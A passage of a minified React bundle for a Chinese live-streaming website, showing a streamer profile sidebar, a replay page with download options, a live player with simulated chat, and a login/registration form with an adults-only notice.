to-cyan-500 rounded-full flex items-center justify-center text-white text-sm font-bold",children:"V"}),l.jsxs("div",{children:[l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("span",{className:"text-blue-400 font-semibold text-sm",children:"VIP_User"}),l.jsx("span",{className:"bg-yellow-500 text-black px-1 rounded text-xs",children:"VIP"}),l.jsx("span",{className:"text-gray-500 text-xs",children:"1分钟前"})]}),l.jsx("p",{className:"text-gray-300 text-sm",children:"送给主播一朵玫瑰 🌹"})]})]})]}),l.jsxs("div",{className:"flex space-x-2",children:[l.jsx("input",{type:"text",placeholder:"输入消息...",className:"flex-1 bg-gray-700 border border-gray-600 rounded-full px-4 py-2 text-white placeholder-gray-400 focus:outline-none focus:border-purple-500"}),l.jsx("button",{className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-6 py-2 rounded-full hover:from-purple-600 hover:to-pink-600 transition-all duration-200",children:"发送"})]})]})]}),l.jsxs("div",{className:"space-y-6",children:[l.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-6",children:[l.jsxs("div",{className:"flex items-center space-x-4 mb-4",children:[l.jsx("img",{src:i.avatar,alt:i.name,className:"w-16 h-16 rounded-full object-cover"}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-xl font-bold text-white",children:i.name}),l.jsxs("p",{className:"text-gray-400",children:["@",i.name.toLowerCase().replace(" ","")]})]})]}),l.jsxs("div",{className:"grid grid-cols-2 gap-4 mb-4",children:[l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-2xl font-bold text-white",children:i.followers.toLocaleString()}),l.jsx("div",{className:"text-gray-400 text-sm",children:"关注者"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-2xl font-bold text-white",children:i.viewers.toLocaleString()}),l.jsx("div",{className:"text-gray-400 text-sm",children:"观看中"})]})]}),l.jsxs("div",{className:"space-y-2 text-sm",children:[l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-400",children:"年龄:"}),l.jsxs("span",{className:"text-white",children:[i.age,"岁"]})]}),l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-400",children:"位置:"}),l.jsx("span",{className:"text-white",children:i.location})]}),l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-400",children:"语言:"}),l.jsx("span",{className:"text-white",children:i.languages.join(", ")})]}),l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-400",children:"加入时间:"}),l.jsx("span",{className:"text-white",children:i.joinDate})]})]})]}),l.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-6",children:[l.jsx("h3",{className:"text-lg font-bold text-white mb-4",children:"直播时间表"}),l.jsx("div",{className:"space-y-2",children:i.schedule.map((c,d)=>l.jsxs("div",{className:"flex justify-between text-sm",children:[l.jsx("span",{className:"text-gray-400",children:c.day}),l.jsx("span",{className:`${c.time==="休息"?"text-gray-500":"text-white"}`,children:c.time})]},d))})]}),l.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-6",children:[l.jsx("h3",{className:"text-lg font-bold text-white mb-4",children:"相关主播"}),l.jsx("div",{className:"space-y-3",children:a.map(c=>l.jsxs(I,{to:`/detail/${c.id}`,className:"flex items-center space-x-3 hover:bg-gray-700/50 p-2 rounded transition-colors",children:[l.jsxs("div",{className:"relative",children:[l.jsx("img",{src:c.avatar,alt:c.name,className:"w-10 h-10 rounded-full object-cover"}),c.isLive&&l.jsx("div",{className:"absolute -top-1 -right-1 w-3 h-3 bg-red-500 rounded-full border-2 border-gray-800"})]}),l.jsxs("div",{className:"flex-1 min-w-0",children:[l.jsx("div",{className:"text-white font-medium truncate",children:c.name}),l.jsxs("div",{className:"text-gray-400 text-sm flex items-center",children:[l.jsx(pr,{className:"w-3 h-3 mr-1"}),c.viewers.toLocaleString()]})]}),l.jsx("span",{className:"text-xs bg-purple-500/20 text-purple-400 px-2 py-1 rounded",children:c.category})]},c.id))})]})]})]})}),r&&l.jsx("div",{className:"fixed inset-0 bg-black/50 flex items-center justify-center z-50 p-4",children:l.jsxs("div",{className:"bg-gray-800 rounded-lg p-6 max-w-md w-full",children:[l.jsx("h3",{className:"text-xl font-bold text-white mb-4",children:"选择礼物"}),l.jsx("div",{className:"grid grid-cols-2 gap-4 mb-6",children:o.map((c,d)=>l.jsxs("button",{className:"bg-gray-700 hover:bg-gray-600 p-4 rounded-lg text-center transition-colors",children:[l.jsx("div",{className:"text-2xl mb-2",children:c.icon}),l.jsx("div",{className:"text-white font-medium",children:c.name}),l.jsxs("div",{className:"text-yellow-400 text-sm",children:[c.price," 金币"]})]},d))}),l.jsxs("div",{className:"flex space-x-3",children:[l.jsx("button",{onClick:()=>s(!1),className:"flex-1 bg-gray-700 text-white py-2 rounded hover:bg-gray-600 transition-colors",children:"取消"}),l.jsx("button",{onClick:()=>s(!1),className:"flex-1 bg-gradient-to-r from-purple-500 to-pink-500 text-white py-2 rounded hover:from-purple-600 hover:to-pink-600 transition-all duration-200",children:"确认"})]})]})})]})},Im=()=>{const{id:e}=Bl(),[t,n]=v.useState(!1),r={id:1,title:"Sophia Miller - 深夜音乐舞蹈专场回放",description:"精彩的音乐舞蹈表演，包含多首热门歌曲和精彩舞蹈，展现了主播的专业水准和魅力。这场直播获得了观众的一致好评，是不可错过的精彩内容。",streamer:{name:"Sophia Miller",avatar:"https://images.pexels.com/photos/3763188/pexels-photo-3763188.jpeg?auto=compress&cs=tinysrgb&w=200",followers:15432},thumbnail:"https://images.pexels.com/photos/3763188/pexels-photo-3763188.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"1:45:20",views:12547,likes:1876,publishDate:"2025-01-15",category:"音乐舞蹈",tags:["音乐","舞蹈","表演","互动","热门"],quality:"1080p",size:"2.1 GB"},s=[{id:2,title:"Emma Johnson - 互动聊天精华",thumbnail:"https://images.pexels.com/photos/3812944/pexels-photo-3812944.jpeg?auto=compress&cs=tinysrgb&w=400",duration:"52:15",views:8421,streamer:"Emma Johnson"},{id:3,title:"Isabella Garcia - 拉丁音乐夜",thumbnail:"https://images.pexels.com/photos/3756616/pexels-photo-3756616.jpeg?auto=compress&cs=tinysrgb&w=400",duration:"1:28:45",views:15623,streamer:"Isabella Garcia"},{id:4,title:"Maria Rodriguez - 深夜魅力时光",thumbnail:"https://images.pexels.com/photos/3771045/pexels-photo-3771045.jpeg?auto=compress&cs=tinysrgb&w=400",duration:"1:15:30",views:9874,streamer:"Maria Rodriguez"}],i=[{id:1,user:"UserABC123",avatar:"",content:"主播表演太精彩了！音乐和舞蹈都很棒！",time:"2小时前",likes:23},{id:2,user:"VIP_Member",avatar:"",content:"每次看Sophia的直播都很享受，专业水准真的很高。",time:"4小时前",likes:18,isVip:!0},{id:3,user:"MusicLover",avatar:"",content:"歌单选得很好，每首歌都很有感觉。",time:"6小时前",likes:12}];return l.jsx("div",{className:"min-h-screen py-8 px-4",children:l.jsx("div",{className:"container mx-auto",children:l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[l.jsxs("div",{className:"lg:col-span-2 space-y-6",children:[l.jsxs("div",{className:"relative aspect-video bg-black rounded-lg overflow-hidden",children:[l.jsx("img",{src:r.thumbnail,alt:r.title,className:"w-full h-full object-cover"}),l.jsx("div",{className:"absolute inset-0 bg-black/40 flex items-center justify-center",children:l.jsx(I,{to:`/player/${e}`,className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white p-6 rounded-full hover:from-purple-600 hover:to-pink-600 transition-all duration-200 transform hover:scale-110",children:l.jsx(vn,{className:"w-10 h-10"})})}),l.jsxs("div",{className:"absolute bottom-4 right-4 bg-black/70 text-white px-3 py-1 rounded flex items-center",children:[l.jsx(jt,{className:"w-4 h-4 mr-1"}),r.duration]}),l.jsx("div",{className:"absolute top-4 right-4 bg-black/70 text-white px-3 py-1 rounded text-sm",children:r.quality})]}),l.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-6",children:[l.jsx("h1",{className:"text-2xl font-bold text-white mb-4",children:r.title}),l.jsxs("div",{className:"flex items-center justify-between mb-4",children:[l.jsx("div",{className:"flex items-center space-x-4",children:l.jsxs(I,{to:`/detail/${r.streamer.name}`,className:"flex items-center space-x-3",children:[l.jsx("img",{src:r.streamer.avatar,alt:r.streamer.name,className:"w-12 h-12 rounded-full object-cover"}),l.jsxs("div",{children:[l.jsx("div",{className:"text-white font-semibold",children:r.streamer.name}),l.jsxs("div",{className:"text-gray-400 text-sm",children:[r.streamer.followers.toLocaleString()," 关注者"]})]})]})}),l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsxs("button",{onClick:()=>n(!t),className:`flex items-center space-x-2 px-4 py-2 rounded-full transition-all duration-200 ${t?"bg-red-500 text-white":"bg-gray-700 text-gray-300 hover:bg-gray-600"}`,children:[l.jsx(yn,{className:`w-4 h-4 ${t?"fill-current":""}`}),l.jsx("span",{children:t?r.likes+1:r.likes})]}),l.jsxs("button",{className:"flex items-center space-x-2 bg-gray-700 text-white px-4 py-2 rounded-full hover:bg-gray-600 transition-colors",children:[l.jsx(ga,{className:"w-4 h-4"}),l.jsx("span",{children:"分享"})]}),l.jsxs("button",{className:"flex items-center space-x-2 bg-green-600 text-white px-4 py-2 rounded-full hover:bg-green-700 transition-colors",children:[l.jsx(Ur,{className:"w-4 h-4"}),l.jsx("span",{children:"下载"})]})]})]}),l.jsxs("div",{className:"flex flex-wrap items-center gap-4 mb-4 text-sm text-gray-400",children:[l.jsxs("div",{className:"flex items-center",children:[l.jsx(wt,{className:"w-4 h-4 mr-1"}),r.views.toLocaleString()," 次观看"]}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(Vo,{className:"w-4 h-4 mr-1"}),r.likes.toLocaleString()," 次点赞"]}),l.jsxs("div",{children:["发布于 ",r.publishDate]}),l.jsxs("div",{children:["大小: ",r.size]})]}),l.jsxs("div",{className:"flex flex-wrap gap-2 mb-4",children:[l.jsx("span",{className:"bg-purple-500/20 text-purple-400 px-3 py-1 rounded-full text-sm",children:r.category}),r.tags.map((a,o)=>l.jsxs("span",{className:"bg-gray-700 text-gray-300 px-3 py-1 rounded-full text-sm",children:["#",a]},o))]}),l.jsx("p",{className:"text-gray-300 leading-relaxed",children:r.description})]}),l.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-6",children:[l.jsxs("h3",{className:"text-xl font-bold text-white mb-6 flex items-center",children:[l.jsx(Vt,{className:"w-5 h-5 mr-2"}),"评论 (",i.length,")"]}),l.jsx("div",{className:"mb-6",children:l.jsxs("div",{className:"flex space-x-3",children:[l.jsx("div",{className:"w-10 h-10 bg-gradient-to-r from-purple-500 to-pink-500 rounded-full flex items-center justify-center text-white font-bold",children:"我"}),l.jsxs("div",{className:"flex-1",children:[l.jsx("textarea",{placeholder:"写下你的评论...",className:"w-full bg-gray-700 border border-gray-600 rounded-lg px-4 py-3 text-white placeholder-gray-400 focus:outline-none focus:border-purple-500 resize-none",rows:3}),l.jsx("div",{className:"flex justify-end mt-2",children:l.jsx("button",{className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-6 py-2 rounded-full hover:from-purple-600 hover:to-pink-600 transition-all duration-200",children:"发表评论"})})]})]})}),l.jsx("div",{className:"space-y-4",children:i.map(a=>l.jsxs("div",{className:"flex space-x-3",children:[l.jsx("div",{className:"w-10 h-10 bg-gradient-to-r from-blue-500 to-cyan-500 rounded-full flex items-center justify-center text-white font-bold text-sm",children:a.user.charAt(0)}),l.jsxs("div",{className:"flex-1",children:[l.jsxs("div",{className:"flex items-center space-x-2 mb-1",children:[l.jsx("span",{className:"text-white font-semibold",children:a.user}),a.isVip&&l.jsx("span",{className:"bg-yellow-500 text-black px-2 py-0.5 rounded text-xs font-bold",children:"VIP"}),l.jsx("span",{className:"text-gray-500 text-sm",children:a.time})]}),l.jsx("p",{className:"text-gray-300 mb-2",children:a.content}),l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsxs("button",{className:"flex items-center space-x-1 text-gray-400 hover:text-purple-400 transition-colors",children:[l.jsx(Vo,{className:"w-4 h-4"}),l.jsx("span",{className:"text-sm",children:a.likes})]}),l.jsx("button",{className:"text-gray-400 hover:text-purple-400 transition-colors text-sm",children:"回复"})]})]})]},a.id))})]})]}),l.jsxs("div",{className:"space-y-6",children:[l.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-6",children:[l.jsx("h3",{className:"text-lg font-bold text-white mb-4",children:"相关内容"}),l.jsx("div",{className:"space-y-4",children:s.map(a=>l.jsxs(I,{to:`/content/${a.id}`,className:"flex space-x-3 hover:bg-gray-700/50 p-2 rounded transition-colors",children:[l.jsxs("div",{className:"relative flex-shrink-0",children:[l.jsx("img",{src:a.thumbnail,alt:a.title,className:"w-24 h-16 object-cover rounded"}),l.jsx("div",{className:"absolute bottom-1 right-1 bg-black/70 text-white px-1 py-0.5 rounded text-xs",children:a.duration})]}),l.jsxs("div",{className:"flex-1 min-w-0",children:[l.jsx("h4",{className:"text-white font-medium text-sm leading-tight mb-1 line-clamp-2",children:a.title}),l.jsx("p",{className:"text-gray-400 text-xs mb-1",children:a.streamer}),l.jsxs("div",{className:"flex items-center text-gray-500 text-xs",children:[l.jsx(wt,{className:"w-3 h-3 mr-1"}),a.views.toLocaleString()," 次观看"]})]})]},a.id))})]}),l.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-6",children:[l.jsx("h3",{className:"text-lg font-bold text-white mb-4",children:"下载选项"}),l.jsxs("div",{className:"space-y-3",children:[l.jsxs("button",{className:"w-full bg-gray-700 hover:bg-gray-600 text-white p-3 rounded-lg transition-colors flex items-center justify-between",children:[l.jsx("span",{children:"1080p (2.1 GB)"}),l.jsx(Ur,{className:"w-4 h-4"})]}),l.jsxs("button",{className:"w-full bg-gray-700 hover:bg-gray-600 text-white p-3 rounded-lg transition-colors flex items-center justify-between",children:[l.jsx("span",{children:"720p (1.2 GB)"}),l.jsx(Ur,{className:"w-4 h-4"})]}),l.jsxs("button",{className:"w-full bg-gray-700 hover:bg-gray-600 text-white p-3 rounded-lg transition-colors flex items-center justify-between",children:[l.jsx("span",{children:"480p (650 MB)"}),l.jsx(Ur,{className:"w-4 h-4"})]})]}),l.jsx("p",{className:"text-gray-400 text-xs mt-3",children:"* VIP会员可享受高速下载和高清画质"})]}),l.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-6",children:[l.jsx("h3",{className:"text-lg font-bold text-white mb-4",children:"内容统计"}),l.jsxs("div",{className:"space-y-3",children:[l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-400",children:"观看次数"}),l.jsx("span",{className:"text-white font-semibold",children:r.views.toLocaleString()})]}),l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-400",children:"点赞数"}),l.jsx("span",{className:"text-white font-semibold",children:r.likes.toLocaleString()})]}),l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-400",children:"评论数"}),l.jsx("span",{className:"text-white font-semibold",children:i.length})]}),l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-400",children:"发布时间"}),l.jsx("span",{className:"text-white font-semibold",children:r.publishDate})]})]})]})]})]})})})},Om=()=>{const{id:e}=Bl(),[t,n]=v.useState(!1),[r,s]=v.useState(!1),[i,a]=v.useState(75),[o,c]=v.useState(!0),[d,h]=v.useState(""),[m,x]=v.useState(!1),y={id:1,title:"Sophia Miller - 深夜音乐舞蹈直播",streamer:{name:"Sophia Miller",avatar:"https://images.pexels.com/photos/3763188/pexels-photo-3763188.jpeg?auto=compress&cs=tinysrgb&w=200",isLive:!0},viewers:2847,likes:1234,thumbnail:"https://images.pexels.com/photos/3763188/pexels-photo-3763188.jpeg?auto=compress&cs=tinysrgb&w=800",category:"音乐舞蹈"},[j,w]=v.useState([{id:1,user:"UserABC123",message:"主播今天很美！",time:Date.now()-1e3,isVip:!1},{id:2,user:"VIP_Member",message:"送给主播一朵玫瑰 🌹",time:Date.now()-5e3,isVip:!0},{id:3,user:"MusicLover",message:"这首歌太好听了！",time:Date.now()-12e3,isVip:!1}]);v.useEffect(()=>{const p=setInterval(()=>{const u=["主播表演太棒了！","音乐很好听","舞蹈太美了","继续加油！","晚安主播","明天还会来看的","支持主播！"],g={id:Date.now(),user:`User${Math.floor(Math.random()*1e3)}`,message:u[Math.floor(Math.random()*u.length)],time:Date.now(),isVip:Math.random()>.8};w(k=>[...k.slice(-20),g])},3e3+Math.random()*5e3);return()=>clearInterval(p)},[]);const S=p=>{if(p.preventDefault(),d.trim()){const u={id:Date.now(),user:"我",message:d,time:Date.now(),isVip:!1};w(g=>[...g,u]),h("")}},f=p=>{const u=Date.now()-p;return u<6e4?"刚刚":u<36e5?`${Math.floor(u/6e4)}分钟前`:`${Math.floor(u/36e5)}小时前`};return l.jsx("div",{className:`${m?"fixed inset-0 z-50 bg-black":"min-h-screen"}`,children:l.jsxs("div",{className:"flex h-screen",children:[l.jsxs("div",{className:`${o?"flex-1":"w-full"} flex flex-col`,children:[l.jsxs("div",{className:"relative flex-1 bg-black",children:[l.jsx("img",{src:y.thumbnail,alt:y.title,className:"w-full h-full object-cover"}),l.jsxs("div",{className:"absolute inset-0 bg-black/20",children:[l.jsx("div",{className:"absolute top-0 left-0 right-0 bg-gradient-to-b from-black/60 to-transparent p-4",children:l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx(I,{to:`/detail/${e}`,className:"text-white hover:text-purple-400 transition-colors",children:"← 返回"}),l.jsxs("div",{className:"bg-red-500 text-white px-2 py-1 rounded text-sm font-semibold flex items-center",children:[l.jsx("div",{className:"w-2 h-2 bg-white rounded-full mr-1 animate-pulse"}),"直播中"]})]}),l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsxs("div",{className:"flex items-center space-x-1 text-white",children:[l.jsx(pr,{className:"w-4 h-4"}),l.jsx("span",{children:y.viewers.toLocaleString()})]}),l.jsx("button",{className:"text-white hover:text-purple-400 transition-colors",children:l.jsx(ga,{className:"w-5 h-5"})}),l.jsx("button",{className:"text-white hover:text-red-400 transition-colors",children:l.jsx(fd,{className:"w-5 h-5"})})]})]})}),l.jsx("div",{className:"absolute inset-0 flex items-center justify-center",children:l.jsx("button",{onClick:()=>n(!t),className:"bg-white/20 backdrop-blur-sm text-white p-4 rounded-full hover:bg-white/30 transition-all duration-200",children:t?l.jsx(Uo,{className:"w-8 h-8"}):l.jsx(vn,{className:"w-8 h-8"})})}),l.jsx("div",{className:"absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black/80 to-transparent p-4",children:l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsx("button",{onClick:()=>n(!t),className:"text-white hover:text-purple-400 transition-colors",children:t?l.jsx(Uo,{className:"w-6 h-6"}):l.jsx(vn,{className:"w-6 h-6"})}),l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("button",{onClick:()=>s(!r),className:"text-white hover:text-purple-400 transition-colors",children:r?l.jsx(km,{className:"w-5 h-5"}):l.jsx(Nm,{className:"w-5 h-5"})}),l.jsx("input",{type:"range",min:"0",max:"100",value:r?0:i,onChange:p=>a(parseInt(p.target.value)),className:"w-20 h-1 bg-gray-600 rounded-lg appearance-none cursor-pointer"})]})]}),l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsx("button",{className:"text-white hover:text-purple-400 transition-colors",children:l.jsx(gd,{className:"w-5 h-5"})}),l.jsx("button",{onClick:()=>x(!m),className:"text-white hover:text-purple-400 transition-colors",children:l.jsx(mm,{className:"w-5 h-5"})})]})]})}),l.jsxs("div",{className:"absolute bottom-20 left-4 text-white",children:[l.jsx("h2",{className:"text-xl font-bold mb-1",children:y.title}),l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx("img",{src:y.streamer.avatar,alt:y.streamer.name,className:"w-8 h-8 rounded-full"}),l.jsx("span",{className:"font-medium",children:y.streamer.name}),l.jsx("span",{className:"bg-purple-500/20 text-purple-400 px-2 py-1 rounded text-sm",children:y.category})]})]})]})]}),l.jsx("div",{className:"lg:hidden bg-gray-900 p-4",children:l.jsxs("div",{className:"flex items-center justify-around",children:[l.jsxs("button",{className:"flex flex-col items-center space-y-1 text-white",children:[l.jsx(yn,{className:"w-6 h-6"}),l.jsx("span",{className:"text-xs",children:y.likes})]}),l.jsxs("button",{className:"flex flex-col items-center space-y-1 text-white",children:[l.jsx(hd,{className:"w-6 h-6"}),l.jsx("span",{className:"text-xs",children:"礼物"})]}),l.jsxs("button",{onClick:()=>c(!o),className:"flex flex-col items-center space-y-1 text-white",children:[l.jsx(Vt,{className:"w-6 h-6"}),l.jsx("span",{className:"text-xs",children:"聊天"})]})]})})]}),o&&l.jsxs("div",{className:"w-full lg:w-80 bg-gray-900 border-l border-gray-700 flex flex-col",children:[l.jsx("div",{className:"p-4 border-b border-gray-700",children:l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("h3",{className:"text-white font-semibold flex items-center",children:[l.jsx(Vt,{className:"w-5 h-5 mr-2"}),"实时聊天"]}),l.jsx("button",{onClick:()=>c(!1),className:"lg:hidden text-gray-400 hover:text-white",children:"×"})]})}),l.jsx("div",{className:"flex-1 overflow-y-auto p-4 space-y-3",children:j.map(p=>l.jsxs("div",{className:"flex items-start space-x-2",children:[l.jsx("div",{className:"w-6 h-6 bg-gradient-to-r from-purple-500 to-pink-500 rounded-full flex items-center justify-center text-white text-xs font-bold flex-shrink-0",children:p.user.charAt(0)}),l.jsxs("div",{className:"flex-1 min-w-0",children:[l.jsxs("div",{className:"flex items-center space-x-2 mb-1",children:[l.jsx("span",{className:`text-sm font-medium ${p.isVip?"text-yellow-400":"text-purple-400"}`,children:p.user}),p.isVip&&l.jsx("span",{className:"bg-yellow-500 text-black px-1 rounded text-xs font-bold",children:"VIP"}),l.jsx("span",{className:"text-gray-500 text-xs",children:f(p.time)})]}),l.jsx("p",{className:"text-gray-300 text-sm break-words",children:p.message})]})]},p.id))}),l.jsxs("div",{className:"p-4 border-t border-gray-700",children:[l.jsxs("form",{onSubmit:S,className:"flex space-x-2",children:[l.jsx("input",{type:"text",value:d,onChange:p=>h(p.target.value),placeholder:"输入消息...",className:"flex-1 bg-gray-800 border border-gray-600 rounded-full px-3 py-2 text-white text-sm placeholder-gray-400 focus:outline-none focus:border-purple-500"}),l.jsx("button",{type:"submit",className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-4 py-2 rounded-full hover:from-purple-600 hover:to-pink-600 transition-all duration-200 text-sm",children:"发送"})]}),l.jsxs("div",{className:"flex items-center justify-between mt-3",children:[l.jsxs("button",{className:"flex items-center space-x-1 text-red-400 hover:text-red-300 transition-colors",children:[l.jsx(yn,{className:"w-4 h-4"}),l.jsx("span",{className:"text-sm",children:y.likes})]}),l.jsx("button",{className:"bg-yellow-500 text-black px-3 py-1 rounded-full text-sm font-semibold hover:bg-yellow-400 transition-colors",children:"送礼物"})]})]})]})]})})},Dm=()=>{const[e,t]=v.useState(!0),[n,r]=v.useState(!1),[s,i]=v.useState({email:"",password:"",confirmPassword:"",username:"",phone:"",agreeTerms:!1}),a=d=>{const{name:h,value:m,type:x,checked:y}=d.target;i(j=>({...j,[h]:x==="checkbox"?y:m}))},o=d=>{d.preventDefault(),console.log("Form submitted:",s)},c=()=>{t(!e),i({email:"",password:"",confirmPassword:"",username:"",phone:"",agreeTerms:!1})};return l.jsx("div",{className:"min-h-screen bg-gradient-to-br from-gray-900 via-purple-900 to-gray-900 flex items-center justify-center p-4",children:l.jsxs("div",{className:"w-full max-w-md",children:[l.jsx("div",{className:"text-center mb-8",children:l.jsxs(I,{to:"/",className:"inline-flex items-center space-x-2",children:[l.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-purple-500 to-pink-500 rounded-full flex items-center justify-center",children:l.jsx("span",{className:"text-white font-bold text-xl",children:"星"})}),l.jsx("span",{className:"text-2xl font-bold bg-gradient-to-r from-purple-400 to-pink-400 bg-clip-text text-transparent",children:"星夜直播"})]})}),l.jsxs("div",{className:"bg-gray-800/50 backdrop-blur-sm rounded-2xl p-8 border border-gray-700",children:[l.jsxs("div",{className:"text-center mb-6",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-2",children:e?"欢迎回来":"加入我们"}),l.jsx("p",{className:"text-gray-400",children:e?"登录您的账户开始观看":"创建账户享受更多精彩"})]}),l.jsxs("form",{onSubmit:o,className:"space-y-4",children:[!e&&l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:l.jsx(va,{className:"w-5 h-5 text-gray-400"})}),l.jsx("input",{type:"text",name:"username",value:s.username,onChange:a,placeholder:"用户名",className:"w-full pl-10 pr-4 py-3 bg-gray-700/50 border border-gray-600 rounded-lg text-white placeholder-gray-400 focus:outline-none focus:border-purple-500 focus:ring-1 focus:ring-purple-500 transition-colors",required:!e})]}),l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:l.jsx(Hl,{className:"w-5 h-5 text-gray-400"})}),l.jsx("input",{type:"email",name:"email",value:s.email,onChange:a,placeholder:"邮箱地址",className:"w-full pl-10 pr-4 py-3 bg-gray-700/50 border border-gray-600 rounded-lg text-white placeholder-gray-400 focus:outline-none focus:border-purple-500 focus:ring-1 focus:ring-purple-500 transition-colors",required:!0})]}),!e&&l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:l.jsx(Wl,{className:"w-5 h-5 text-gray-400"})}),l.jsx("input",{type:"tel",name:"phone",value:s.phone,onChange:a,placeholder:"手机号码",className:"w-full pl-10 pr-4 py-3 bg-gray-700/50 border border-gray-600 rounded-lg text-white placeholder-gray-400 focus:outline-none focus:border-purple-500 focus:ring-1 focus:ring-purple-500 transition-colors"})]}),l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:l.jsx(yi,{className:"w-5 h-5 text-gray-400"})}),l.jsx("input",{type:n?"text":"password",name:"password",value:s.password,onChange:a,placeholder:"密码",className:"w-full pl-10 pr-12 py-3 bg-gray-700/50 border border-gray-600 rounded-lg text-white placeholder-gray-400 focus:outline-none focus:border-purple-500 focus:ring-1 focus:ring-purple-500 transition-colors",required:!0}),l.jsx("button",{type:"button",onClick:()=>r(!n),className:"absolute inset-y-0 right-0 pr-3 flex items-center text-gray-400 hover:text-white transition-colors",children:n?l.jsx(im,{className:"w-5 h-5"}):l.jsx(wt,{className:"w-5 h-5"})})]}),!e&&l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:l.jsx(yi,{className:"w-5 h-5 text-gray-400"})}),l.jsx("input",{type:n?"text":"password",name:"confirmPassword",value:s.confirmPassword,onChange:a,placeholder:"确认密码",className:"w-full pl-10 pr-4 py-3 bg-gray-700/50 border border-gray-600 rounded-lg text-white placeholder-gray-400 focus:outline-none focus:border-purple-500 focus:ring-1 focus:ring-purple-500 transition-colors",required:!e})]}),e&&l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("label",{className:"flex items-center",children:[l.jsx("input",{type:"checkbox",className:"w-4 h-4 text-purple-500 bg-gray-700 border-gray-600 rounded focus:ring-purple-500 focus:ring-2"}),l.jsx("span",{className:"ml-2 text-sm text-gray-300",children:"记住我"})]}),l.jsx("a",{href:"#",className:"text-sm text-purple-400 hover:text-purple-300 transition-colors",children:"忘记密码？"})]}),!e&&l.jsxs("div",{className:"flex items-start",children:[l.jsx("input",{type:"checkbox",name:"agreeTerms",checked:s.agreeTerms,onChange:a,className:"w-4 h-4 text-purple-500 bg-gray-700 border-gray-600 rounded focus:ring-purple-500 focus:ring-2 mt-1",required:!e}),l.jsxs("label",{className:"ml-2 text-sm text-gray-300",children:["我已阅读并同意",l.jsx("a",{href:"#",className:"text-purple-400 hover:text-purple-300 transition-colors mx-1",children:"服务条款"}),"和",l.jsx("a",{href:"#",className:"text-purple-400 hover:text-purple-300 transition-colors ml-1",children:"隐私政策"})]})]}),l.jsx("button",{type:"submit",className:"w-full bg-gradient-to-r from-purple-500 to-pink-500 text-white py-3 rounded-lg font-semibold hover:from-purple-600 hover:to-pink-600 transition-all duration-200 transform hover:scale-105",children:e?"登录":"注册"})]}),l.jsxs("div",{className:"my-6 flex items-center",children:[l.jsx("div",{className:"flex-1 border-t border-gray-600"}),l.jsx("span",{className:"px-4 text-gray-400 text-sm",children:"或"}),l.jsx("div",{className:"flex-1 border-t border-gray-600"})]}),l.jsxs("div",{className:"space-y-3",children:[l.jsx("button",{className:"w-full bg-blue-600 hover:bg-blue-700 text-white py-3 rounded-lg font-semibold transition-colors flex items-center justify-center space-x-2",children:l.jsx("span",{children:"使用 Google 继续"})}),l.jsx("button",{className:"w-full bg-gray-700 hover:bg-gray-600 text-white py-3 rounded-lg font-semibold transition-colors flex items-center justify-center space-x-2",children:l.jsx("span",{children:"使用 Apple 继续"})})]}),l.jsxs("div",{className:"text-center mt-6",children:[l.jsx("span",{className:"text-gray-400",children:e?"还没有账户？":"已有账户？"}),l.jsx("button",{onClick:c,className:"ml-2 text-purple-400 hover:text-purple-300 font-semibold transition-colors",children:e?"立即注册":"立即登录"})]}),l.jsx("div",{className:"text-center mt-4",children:l.jsx("p",{className:"text-xs text-gray-500",children:"本网站仅限18岁以上用户访问"})})]}),l.jsxs("div",{className:"text-center mt-6 space-x-4 text-sm",children:[l.jsx(I,{to:"/",className:"text-gray-400 hover:text-white 